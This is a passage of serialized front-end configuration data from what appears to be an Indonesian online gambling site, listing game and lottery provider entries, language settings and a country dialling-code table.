SPORTS","BTI","bti_sport","http://bti.3mplay2.net/launch_game","bti","SportsProviders/{{device}}/{{type}}/sport_bti.jpg?v=9",{"game_id":"fi","category":"zf","game_name":"10f","game_brand":"10g","game_code":"10h","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"10i","seq":"cc","brand_slug":"10j","category_slug":"zf","display_name":"10g","img_src":"10k","image":"10h","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"10j"},94,"Virtual Sport","virtual_sport","virtual-sport","SportsProviders/{{device}}/{{type}}/pp_virtualsport.jpg",{"game_id":"10m","category":"zf","game_name":"10n","game_brand":"b6","game_code":"10o","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"ck","brand_slug":"10p","category_slug":"zf","display_name":"b6","img_src":"10q","image":"10o","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"10p"},["zm","zu","zz","107","10e","10l","10r"],"fish_hunter","jk_fishing","fish-hunter","FishingProviders/{{device}}/{{type}}/fishing_joker.jpg?v=9","Fishing",{"game_id":"do","category":"10t","game_name":"bl","game_brand":"bl","game_code":"10u","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bn","seq":"9m","brand_slug":"bo","category_slug":"10v","display_name":"bl","img_src":"10w","image":"10u","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"bo"},"sg_fishing","FishingProviders/{{device}}/{{type}}/fishing_spade.jpg?v=9",{"game_id":"ji","category":"10t","game_name":"c0","game_brand":"c1","game_code":"10z","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"c3","seq":"bk","brand_slug":"c5","category_slug":"10v","display_name":"c1","img_src":"110","image":"10z","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"c5"},69,"cq9_fishing","FishingProviders/{{device}}/{{type}}/fishing_cq9.jpg?v=9",{"game_id":"112","category":"10t","game_name":"fn","game_brand":"fn","game_code":"113","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fp","seq":"bv","brand_slug":"fr","category_slug":"10v","display_name":"fn","img_src":"114","image":"113","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fr"},154,"jili_fishing","FishingProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"116","category":"10t","game_name":"c9","game_brand":"c9","game_code":"117","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cb","seq":"c4","brand_slug":"cd","category_slug":"10v","display_name":"c9","img_src":"118","image":"117","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"cd"},78,"skywind_fishing","FishingProviders/{{device}}/{{type}}/fishing_skywind.jpg?v=0.1",{"game_id":"11a","category":"10t","game_name":"fv","game_brand":"fv","game_code":"11b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fx","seq":"e3","brand_slug":"fz","category_slug":"10v","display_name":"fv","img_src":"11c","image":"11b","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fz"},126,"dragoon_fishing","FishingProviders/{{device}}/{{type}}/fishing_dragoonsoft.jpg?v=1.0",{"game_id":"11e","category":"10t","game_name":"ih","game_brand":"ii","game_code":"11f","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ik","seq":"e3","brand_slug":"im","category_slug":"10v","display_name":"ii","img_src":"11g","image":"11f","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"im"},129,"kagaming_fishing","FishingProviders/{{device}}/{{type}}/KA_Gaming_Fishing.jpg?v=1.0",{"game_id":"11i","category":"10t","game_name":"je","game_brand":"jf","game_code":"11j","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"jh","seq":"e3","brand_slug":"jj","category_slug":"10v","display_name":"jf","img_src":"11k","image":"11j","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"jj"},133,"fastspin_fishing","FishingProviders/{{device}}/{{type}}/fastspin.jpg",{"game_id":"11m","category":"10t","game_name":"ch","game_brand":"ch","game_code":"11n","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cj","seq":"ec","brand_slug":"cl","category_slug":"10v","display_name":"ch","img_src":"11o","image":"11n","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"cl"},150,"fachai_fishing","FishingProviders/{{device}}/{{type}}/fishing_fa_chai.jpg",{"game_id":"11q","category":"10t","game_name":"i0","game_brand":"i0","game_code":"11r","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"i2","seq":"el","brand_slug":"i4","category_slug":"10v","display_name":"i0","img_src":"11s","image":"11r","is_hidden":"9v","group":"10x","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"i4"},155,"jdb_fishing","FishingProviders/{{device}}/{{type}}/jdb_fishing.png",{"game_id":"11u","category":"10t","game_name":"i9","game_brand":"i9","game_code":"11v","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ib","seq":"el","brand_slug":"id","category_slug":"10v","display_name":"i9","img_src":"11w","is_hidden":"9v","group":"10x","is_launch":"90","image":"11v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"id"},137,"ksgaming_fishing","FishingProviders/{{device}}/{{type}}/ksgaming.jpg",{"game_id":"11y","category":"10t","game_name":"tj","game_brand":"tj","game_code":"11z","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tl","seq":"f2","brand_slug":"tm","category_slug":"10v","display_name":"tj","img_src":"120","image":"11z","is_hidden":"9v","group":"10x","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"tm"},168,"i8_fishing","FishingProviders/{{device}}/{{type}}/i8.jpg",{"game_id":"122","category":"10t","game_name":"l0","game_brand":"l0","game_code":"123","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"l2","seq":"f2","brand_slug":"l0","category_slug":"10v","display_name":"l0","img_src":"124","is_hidden":"9v","group":"10x","image":"123","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"l0"},["10y","111","115","119","11d","11h","11l","11p","11t","11x","121","125"],"22","lottery","Amazon 4D","HKGP LIVE VIRTUAL LOTTERY","hkgp_togel","4d-amazon","LotteryProviders/{{device}}/{{type}}/4d_amazon.jpg","lottery/number_game560x220.png?v=2","hkgp_togel/22","live-virtual-4d",{"game_id":"127","category":"128","game_name":"129","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"9m","brand_slug":"12c","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12d","img_src_large":"12e","image":"12f","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"23","King 4D","4d-king","LotteryProviders/{{device}}/{{type}}/4d_king.jpg","hkgp_togel/23",{"game_id":"12i","category":"128","game_name":"12j","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"bg","brand_slug":"12k","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12l","img_src_large":"12e","image":"12m","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"21","Hongkong Grand 4D","4d-hongkong-grand","LotteryProviders/{{device}}/{{type}}/4d_hongkong_grand.jpg","hkgp_togel/21",{"game_id":"12o","category":"128","game_name":"12p","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"bk","brand_slug":"12q","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12r","img_src_large":"12e","image":"12s","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"20","Shanghai Hero 4D","4d-shanghai-hero","LotteryProviders/{{device}}/{{type}}/4d_shanghai_hero.jpg","hkgp_togel/20",{"game_id":"12u","category":"128","game_name":"12v","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"bv","brand_slug":"12w","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"12x","img_src_large":"12e","image":"12y","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"9v","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"17","Singapore Pools 4D","4d-singapore-pools","LotteryProviders/{{device}}/{{type}}/4D_singapore_pools.png","hkgp_togel/17",{"game_id":"130","category":"128","game_name":"131","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"c4","brand_slug":"132","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"133","img_src_large":"12e","image":"134","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"25","Malaysia Toto 4D","4d-malaysia-toto","LotteryProviders/{{device}}/{{type}}/4D_malaysia_toto.png","hkgp_togel/25",{"game_id":"136","category":"128","game_name":"137","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"ck","brand_slug":"138","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"139","img_src_large":"12e","image":"13a","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"24","Malaysia Magnum 4D","4d-malaysia-magnum","LotteryProviders/{{device}}/{{type}}/4D_malaysia_magnum.png","hkgp_togel/24",{"game_id":"13c","category":"128","game_name":"13d","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"ct","brand_slug":"13e","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"13f","img_src_large":"12e","image":"13g","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},"26","Malaysia Damacai 4D","4d-malaysia-damacai","LotteryProviders/{{device}}/{{type}}/4D_malaysia.png","hkgp_togel/26",{"game_id":"13i","category":"128","game_name":"13j","game_brand":"12a","game_code":"12b","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"tv","seq":"d1","brand_slug":"13k","category_slug":"128","display_name":"12a","isCO":"9w","img_src":"13l","img_src_large":"12e","image":"13m","group":"u1","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"12g","parent_game_code":"12b","play_type":"9h"},191,"NEX4D","nex4d_togel","http://next4d.3mplay2.net/getlobby","nex4d","LotteryProviders/{{device}}/{{type}}/nex4d.jpg",{"game_id":"13o","category":"128","game_name":"13p","game_brand":"13p","game_code":"13q","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"13r","seq":"dv","brand_slug":"13s","category_slug":"128","display_name":"13p","isCO":"9w","img_src":"13t","img_src_large":"12e","group":"u1","image":"13q","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"13s"},["12h","12n","12t","12z","135","13b","13h","13n","13u"],{"slots":"nh","casino":"rj","e-games":"tp","live":"x1","poker":"zd","sports":"10s","fish-hunter":"126","lottery":"13v"},{"0":"b4","1":"tx","2":"zf","3":"nk","5":"x9","6":"128","7":"10v","9":"rq"},"https://benghaziwatchdogs.com","indonesian",{"name":"13z"},"English",{"name":"141"},"Mandarin",{"name":"143"},{"id":"140","en":"142","cn":"144"},"Indonesia","ID","https://beta108superpro.com/","https://files.sitestatic.net",{"custom_menu":"9h","custom_menu_mobile":"9h","custom_menu2_title":"9h","custom_menu2_url":"9h","isOnCustomMenu2":"9h","custom_menu_lang":"9h","custom_menu_mobile_lang":"9h","custom_menu2_logo":"9h","custom_menu_logo":"9h"},"nusantara","desktop","660ef632f57eae1df408b308","benghaziwatchdogs.com","/^.{8,50}$/","Minimal 8 karakter","Warning","Silahkan masuk untuk melanjutkan. Sesi anda mungkin telah kadaluwarsa",{"title":"14h","type":"px","message":"14i"},[],"62",{"name":"146","phone":"14l"},"Malaysia","60",{"name":"14n","phone":"14o"},"Singapore","65",{"name":"14q","phone":"14r"},"Philippines","63",{"name":"14t","phone":"14u"},"Cambodia","855",{"name":"14w","phone":"14x"},"Viet Nam","84",{"name":"14z","phone":"150"},"Thailand","66",{"name":"152","phone":"153"},"Afghanistan","93",{"name":"155","phone":"156"},"Aland Islands","358",{"name":"158","phone":"159"},"Albania","355",{"name":"15b","phone":"15c"},"Algeria","213",{"name":"15e","phone":"15f"},"American Samoa","1684",{"name":"15h","phone":"15i"},"Andorra","376",{"name":"15k","phone":"15l"},"Angola","244",{"name":"15n","phone":"15o"},"Anguilla","1264",{"name":"15q","phone":"15r"},"Antarctica","672",{"name":"15t","phone":"15u"},"Antigua and Barbuda","1268",{"name":"15w","phone":"15x"},"Argentina","54",{"name":"15z","phone":"160"},"Armenia","374",{"name":"162","phone":"163"},"Aruba","297",{"name":"165","phone":"166"},"Australia","61",{"name":"168","phone":"169"},"Austria",{"name":"16b","phone":"ug"},"Azerbaijan","994",{"name":"16d","phone":"16e"},"Bahamas","1242",{"name":"16g","phone":"16h"},"Bahrain","973",{"name":"16j","phone":"16k"},"Bangladesh","880",{"name":"16m","phone":"16n"},"Barbados","1246",{"name":"16p","phone":"16q"},"Belarus","375",{"name":"16s","phone":"16t"},"Belgium","32",{"name":"16v","phone":"16w"},"Belize","501",{"name":"16y","phone":"16z"},"Benin","229",{"name":"171","phone":"172"},"Bermuda","1441",{"name":"174","phone":"175"},"Bhutan","975",{"name":"177","phone":"178"},"Bolivia","591",{"name":"17a","phone":"17b"},"Bonaire, Sint Eustatius and Saba","599",{"name":"17d","phone":"17e"},"Bosnia and Herzegovina","387",{"name":"17g","phone":"17h"},"Botswana","267",{"name":"17j","phone":"17k"},"Bouvet Island","55",{"name":"17m","phone":"17n"},"Brazil",{"name":"17p","phone":"17n"},"British Indian Ocean Territory","246",{"name":"17r","phone":"17s"},"Brunei Darussalam","673",{"name":"17u","phone":"17v"},"Bulgaria","359",{"name":"17x","phone":"17y"},"Burkina Faso","226",{"name":"180","phone":"181"},"Burundi","257",{"name":"183","phone":"184"},"Cameroon","237",{"name":"186","phone":"187"},"Canada",{"name":"189","phone":"9g"},"Cape Verde","238",{"name":"18b","phone":"18c"},"Cayman Islands","1345",{"name":"18e","phone":"18f"},"Central African Republic","236",{"name":"18h","phone":"18i"},"Chad","235",{"name":"18k","phone":"18l"},"Chile","56",{"name":"18n","phone":"18o"},"China","86",{"name":"18q","phone":"18r"},"Christmas Island",{"name":"18t","phone":"169"},"Cocos (Keeling) Islands",{"name":"18v","phone":"15u"},"Colombia","57",{"name":"18x","phone":"18y"},"Comoros","269",{"name":"190","phone":"191"},"Congo","242",{"name":"193","phone":"194"},"Congo, Democratic Republic of the Congo",{"name":"196","phone":"194"},"Cook Islands","682",{"name":"198","phone":"199"},"Costa Rica","506",{"name":"19b","phone":"19c"},"Cote D'Ivoire","225",{"name":"19e","phone":"19f"},"Croatia","385",{"name":"19h","phone":"19i"},"Cuba","53",{"name":"19k","phone":"19l"},"Curacao",{"name":"19n","phone":"17e"},"Cyprus","357",{"name":"19p","phone":"19q"},"Czech Republic","420",{"name":"19s","phone":"19t"},"Denmark","45",{"name":"19v","phone":"19w"},"Djibouti","253",{"name":"19y","phone":"19z"},"Dominica","1767",{"name":"1a1","phone":"1a2"},"Dominican Republic","1809",{"name":"1a4","phone":"1a5"},"Ecuador","593",{"name":"1a7","phone":"1a8"},"Egypt",{"name":"1aa","phone":"12u"},"El Salvador","503",{"name":"1ac","phone":"1ad"},"Equatorial Guinea","240",{"name":"1af","phone":"1ag"},"Eritrea","291",{"name":"1ai","phone":"1aj"},"Estonia","372",{"name":"1al","phone":"1am"},"Ethiopia","251",{"name":"1ao","phone":"1ap"},"Falkland Islands (Malvinas)","500",{"name":"1ar","phone":"1as"},"Faroe Islands","298",{"name":"1au","phone":"1av"},"Fiji","679",{"name":"1ax","phone":"1ay"},"Finland",{"name":"1b0","phone":"159"},"France","33",{"name":"1b2","phone":"1b3"},"French Guiana","594",{"name":"1b5","phone":"1b6"},"French Polynesia","689",{"name":"1b8","phone":"1b9"},"French Southern Territories","262",{"name":"1bb","phone":"1bc"},"Gabon","241",{"name":"1be","phone":"1bf"},"Gambia","220",{"name":"1bh","phone":"1bi"},"Georgia","995",{"name":"1bk","phone":"1bl"},"Germany",{"name":"1bn","phone":"uy"},"Ghana","233",{"name":"1bp","phone":"1bq"},"Gibraltar","350",{"name":"1bs","phone":"1bt"},"Greece","30",{"name":"1bv","phone":"1bw"},"Greenland","299",{"name":"1by","phone":"1bz"},"Grenada","1473",{"name":"1c1","phone":"1c2"},"Guadeloupe","590",{"name":"1c4","phone":"1c5"},"Guam","1671",{"name":"1c7","phone":"1c8"},"Guatemala","502",{"name":"1ca","phone":"1cb"},"Guernsey",{"name":"1cd","phone":"ua"},"Guinea","224",{"name":"1cf","phone":"1cg"},"Guinea-Bissau","245",{"name":"1ci","phone":"1cj"},"Guyana","592",{"name":"1cl","phone":"1cm"},"Haiti","509",{"name":"1co","phone":"1cp"},"Heard Island and Mcdonald Islands",{"name":"1cr","phone":"9u"},"Holy See (Vatican City State)","39",{"name":"1ct","phone":"1cu"},"Honduras","504",{"name":"1cw","phone":"1cx"},"Hong Kong","852",{"name":"1cz","phone":"1d0"},"Hungary","36",{"name":"1d2","phone":"1d3"},"Iceland","354",{"name":"1d5","phone":"1d6"},"India","91",{"name":"1d8","phone":"1d9"},"Iran, Islamic Republic of","98",{"name":"1db","phone":"1dc"},"Iraq","964",{"name":"1de","phone":"1df"},"Ireland","353",{"name":"1dh","phone":"1di"},"Isle of Man",{"name":"1dk","phone":"ua"},"Israel","972",{"name":"1dm","phone":"1dn"},"Italy",{"name":"1dp","phone":"1cu"},"Jamaica","1876",{"name":"1dr","phone":"1ds"},"Japan","81",{"name":"1du","phone":"1dv"},"Jersey",{"name":"1dx","phone":"ua"},"Jordan","962",{"name":"1dz","phone":"1e0"},"Kazakhstan",{"name":"1e2","phone":"a1"},"Kenya","254",{"name":"1e4","phone":"1e5"},"Kiribati","686",{"name":"1e7","phone":"1e8"},"Korea, Democratic People's Republic of","850",{"name":"1ea","phone":"1eb"},"Korea, Republic of","82",{"name":"1ed","phone":"1ee"},"Kosovo","381",{"name":"1eg","phone":"1eh"},"Kuwait","965",{"name":"1ej","phone":"1ek"},"Kyrgyzstan","996",{"name":"1em","phone":"1en"},"Lao People's Democratic Republic","856",{"name":"1ep","phone":"1eq"},"Latvia","371",{"name":"1es","phone":"1et"},"Lebanon","961",{"name":"1ev","phone":"1ew"},"Lesotho","266",{"name":"1ey","phone":"1ez"},"Liberia","231",{"name":"1f1","phone":"1f2"},"Libyan Arab Jamahiriya","218",{"name":"1f4","phone":"1f5"},"Liechtenstein","423",{"name":"1f7","phone":"1f8"},"Lithuania","370",{"name":"1fa","phone":"1fb"},"Luxembourg","352",{"name":"1fd","phone":"1fe"},"Macao","853",{"name":"1fg","phone":"1fh"},"Macedonia, the Former Yugoslav Republic of","389",{"name":"1fj","phone":"1fk"},"Madagascar","261",{"name":"1fm","phone":"1fn"},"Malawi","265",{"name":"1fp","phone":"1fq"},"Maldives","960",{"name":"1fs","phone":"1ft"},"Mali","223",{"name":"1fv","phone":"1fw"},"Malta","356",{"name":"1fy","phone":"1fz"},"Marshall Islands","692",{"name":"1g1","phone":"1g2"},"Martinique","596",{"name":"1g4","phone":"1g5"},"Mauritania","222",{"name":"1g7","phone":"1g8"},"Mauritius","230",{"name":"1ga","phone":"1gb"},"Mayotte",{"name":"1gd","phone":"191"},"Mexico","52",{"name":"1gf","phone":"1gg"},"Micronesia, Federated States of","691",{"name":"1gi","phone":"1gj"},"Moldova, Republic of","373",{"name":"1gl","phone":"1gm"},"Monaco","377",{"name":"1go","phone":"1gp"},"Mongolia","976",{"name":"1gr","phone":"1gs"},"Montenegro","382",{"name":"1gu","phone":"1gv"},"Montserrat","1664",{"name":"1gx","phone":"1gy"},"Morocco","212",{"name":"1h0","phone":"1h1"},"Mozambique","258",{"name":"1h3","phone":"1h4"},"Myanmar","95",{"name":"1h6","phone":"1h7"},"Namibia","264",{"name":"1h9","phone":"1ha"},"Nauru","674",{"name":"1hc","phone":"1hd"},"Nepal","977",{"name":"1hf","phone":"1hg"},"Netherlands","31",{"name":"1hi","phone":"1hj"},"Netherlands Antilles",{"name":"1hl","phone":"17e"},"New Caledonia","687",{"name":"1hn","phone":"1ho"},"New Zealand","64",{"name":"1hq","phone":"1hr"},"Nicaragua","505",{"name":"1ht","phone":"1hu"},"Niger","227",{"name":"1hw","phone":"1hx"},"Nigeria","234",{"name":"1hz","phone":"1i0"},"Niue","683",{"name":"1i2","phone":"1i3"},"Norfolk Island",{"name":"1i5","phone":"15u"},"Northern Mariana Islands","1670",{"name":"1i7","phone":"1i8"},"Norway","47",{"name":"1ia","phone":"1ib"},"Oman","968",{"name":"1id","phone":"1ie"},"Pakistan","92",{"name":"1ig","phone":"1ih"},"Palau","680",{"name":"1ij","phone":"1ik"},"Palestinian Territory, Occupied","970",{"name":"1im","phone":"1in"},"Panama","507",{"name":"1ip","phone":"1iq"},"Papua New Guinea","675",{"name":"1is","phone":"1it"},"Paraguay","595",{"name":"1iv","phone":"1iw"},"Peru","51",{"name":"1iy","phone":"1iz"},"Pitcairn",{"name":"1j1","phone":"1hr"},"Poland","48",{"name":"1j3","phone":"1j4"},"Portugal","351",{"name":"1j6","phone":"1j7"},"Puerto Rico","1787",{"name":"1j9","phone":"1ja"},"Qatar","974",{"name":"1jc","phone":"1jd"},"Reunion",{"name":"1jf","phone":"1bc"},"Romania","40",{"name":"1jh","phone":"1ji"},"Russian Federation","70",{"name":"1jk","phone":"1jl"},"Rwanda","250",{"name":"1jn","phone":"1jo"},"Saint Barthelemy",{"name":"1jq","phone":"1c5"},"Saint Helena","290",{"name":"1js","phone":"1jt"},"Saint Kitts and Nevis","1869",{"name":"1jv","phone":"1jw"},"Saint Lucia","1758",{"name":"1jy","phone":"1jz"},"Saint Martin",{"name":"1k1","phone":"1c5"},"Saint Pierre and Miquelon","508",{"name":"1k3","phone":"1k4"},"Saint Vincent and the Grenadines","1784",{"name":"1k6","phone":"1k7"},"Samoa","684",{"name":"1k9","phone":"1ka"},"San Marino","378",{"name":"1kc","phone":"1kd"},"Sao Tome and Principe","239",{"name":"1kf","phone":"1kg"},"Saudi Arabia","966",{"name":"1ki","phone":"1kj"},"Senegal","221",{"name":"1kl","phone":"1km"},"Serbia",{"name":"1ko","phone":"1eh"},"Serbia and Montenegro",{"name":"1kq","phone":"1eh"},"Seychelles","248",{"name":"1ks","phone":"1kt"},"Sierra Leone","232",{"name":"1kv","phone":"1kw"},"Sint Maarten",{"name":"1ky","phone":"9g"},"Slovakia","421",{"name":"1l0","phone":"1l1"},"Slovenia","386",{"name":"1l3","phone":"1l4"},"Solomon Islands","677",{"name":"1l6","phone":"1l7"},"Somalia","252",{"name":"1l9","phone":"1la"},"South Africa","27",{"name":"1lc","phone":"1ld"},"South Georgia and the South Sandwich Islands",{"name":"1lf","phone":"1as"},"South Sudan","211",{"name":"1lh","phone":"1li"},"Spain","34",{"name":"1lk","phone":"1ll"},"Sri Lanka","94",{"name":"1ln","phone":"1lo"},"Sudan","249",{"name":"1lq","phone":"1lr"},"Suriname","597",{"name":"1lt","phone":"1lu"},"Svalbard and Jan Mayen",{"name":"1lw","phone":"1ib"},"Swaziland","268",{"name":"1ly","phone":"1lz"},"Sweden",{"name":"1m1","phone":"us"},"Switzerland",{"name":"1m3","phone":"tq"},"Syrian Arab Republic","963",{"name":"1m5","phone":"1m6"},"Taiwan, Province of China","886",{"name":"1m8","phone":"1m9"},"Tajikistan","992",{"name":"1mb","phone":"1mc"},"Tanzania, United Republic of","255",{"name":"1me","phone":"1mf"},"Timor-Leste","670",{"name":"1mh","phone":"1mi"},"Togo","228",{"name":"1mk","phone":"1ml"},"Tokelau","690",{"name":"1mn","phone":"1mo"},"Tonga","676",{"name":"1mq","phone":"1mr"},"Trinidad and Tobago","1868",{"name":"1mt","phone":"1mu"},"Tunisia","216",{"name":"1mw","phone":"1mx"},"Turkey","90",{"name":"1mz","phone":"1n0"},"Turkmenistan","7370",{"name":"1n2","phone":"1n3"},"Turks and Caicos Islands","1649",{"name":"1n5","phone":"1n6"},"Tuvalu","688",{"name":"1n8","phone":"1n9"},"Uganda","256",{"name":"1nb","phone":"1nc"},"Ukraine","380",{"name":"1ne","phone":"1nf"},"United Arab Emirates","971",{"name":"1nh","phone":"1ni"},"United Kingdom",{"name":"1nk","phone":"ua"},"United States",{"name":"1nm","phone":"9g"},"United States Minor Outlying 